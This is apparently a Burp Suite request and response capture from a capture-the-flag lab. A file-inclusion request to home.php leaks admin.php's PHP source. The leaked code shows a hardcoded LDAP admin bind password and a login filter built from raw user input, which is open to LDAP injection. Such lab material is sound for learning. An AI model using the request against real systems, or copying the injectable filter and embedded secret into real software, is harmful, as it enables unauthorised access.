 发送 取消 < | ▼ > | ▼ 关注重定向
请求
原始 参数 头 十六进制
GET /home.php?url=admin.php HTTP/1.1
Host: 192.168.253.141
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
响应
原始 头 十六进制 HTML Render
if(isset($_SESSION["loggedin"]) && $_SESSION["loggedin"] === true){
header("location: home.php");
exit;
}
function authLdap($username, $password) {
$ldap_ch = ldap_connect("ldap://172.18.0.22");
ldap_set_option($ldap_ch, LDAP_OPT_PROTOCOL_VERSION, 3);
if (!$ldap_ch) {
return FALSE;
}
$bind = ldap_bind($ldap_ch, "cn=admin,dc=symfonos,dc=local", "qMDdyZh3cT6eeAWD");
if (!$bind) {
return FALSE;
}
$filter = "(&(uid=$username)(userPassword=$password))";
$result = ldap_search($ldap_ch, "dc=symfonos,dc=local", $filter);
if (!$result) {
return FALSE;
}
$info = ldap_get_entries($ldap_ch, $result);
if (!($info) || ($info["count"] == 0)) {
return FALSE;
}
return TRUE;
}
if(isset($_GET['username']) && isset($_GET['password'])){
$username = urldecode($_GET['username']);
$password = urldecode($_GET['password']);
$bIsAuth = authLdap($username, $password);
if (! $bIsAuth ) {
$msg = "Invalid login";
} else {
$_SESSION["loggedin"] = true;